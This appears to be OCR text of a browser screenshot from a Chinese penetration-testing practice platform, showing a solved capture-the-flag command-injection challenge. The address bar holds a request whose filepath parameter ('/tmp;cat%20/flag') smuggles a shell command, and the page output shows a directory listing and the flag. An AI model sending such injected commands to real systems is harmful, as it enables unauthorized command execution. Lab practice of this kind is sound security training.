 挑战 : 安鸾渗透实战平台 - 网络安
47.100.220.113:8033/RCE/Proc
不安全
47.100.220.113:8033/RCE/ProcessBuilder/vul?filepath=/tmp;cat%20/flag
J
应用
百度一下
10.20.30.10
译
百度翻译-200种语...
ChatGPT
挑战 : 安鸾渗透实...
GitHub - knownse...
阿里云-计算，为了...
单点登录 - Telnet...
YouTube
L
驱动列表
total 8drwxr-xr-x 2 root root 4096 Nov 27 10:34 hsperfdata_rootdrwx------ 2 root root 4096 Nov 27 10:34 tomcat-
docbase.8888.1854712826761864828flag{bb699388d4b0b5a536850ec93f817b76}